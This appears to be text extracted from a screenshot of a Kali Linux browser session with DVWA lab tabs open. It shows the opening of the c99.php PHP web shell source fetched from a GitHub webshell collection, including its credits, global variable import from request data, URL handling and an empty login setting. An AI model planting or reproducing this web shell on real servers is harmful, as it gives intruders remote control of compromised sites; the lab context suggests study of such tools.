 Applications
Places
Iceweasel
Mon 06:09
1
Iceweasel
Welcome :: D...
DVWA_v1.3 - DV...
Damn Vulnerable ...
Government of P...
Untitled Document
Bipin Jitiya - G...
Online Netwo...
https://r.../c99.php
https://raw.githubusercontent.com/tennc/webshell/master/php/PHPshell/c99/c99.php
c99.php github
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
ICQ UIN #656555 "feedback",
*
*  Last modify: 29.07.2005
*
*  © Captain Crunch Security TeaM. Coded by tristram
*
******************************************************************************************************
*/
//Starting calls
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);}}
error_reporting(5);
@ignore_user_abort(true);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(PHP_OS,0,3)) == "win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if (strtoupper($k) != "GLOBALS")
{strips($arr["$k"]);}}} else {$arr = stripslashes($arr);}}} strips($GLOBALS);}
$_REQUEST = array_merge($_COOKIE,$_GET,$_POST);
foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}
$shver = "1.0 pre-release build #13"; //Current version
//CONFIGURATION AND SETTINGS
if (!empty($unset_surl)) {setcookie("c99sh_surl"); $surl = "";}
elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("c99sh_surl",$surl);}
else {$surl = $_REQUEST["c99sh_surl"]; //Set this cookie for manual SURL
}
$surl_autofill_include = true; //If true then search variables with descriptors (URLs) and save it in SURL.
if ($surl_autofill_include and !$_REQUEST["c99sh_surl"]) {$include = "&"; foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value =
urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}}
if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}
if (empty($surl))
{
 $surl = "?".$includestr; //Self url
}
$surl = htmlspecialchars($surl);
$timelimit = 0; //time limit of execution this script over server quote (seconds), 0 = unlimited.
//Authentication
$login = ""; //login
//DON'T FORGOT ABOUT PASSWORD!!!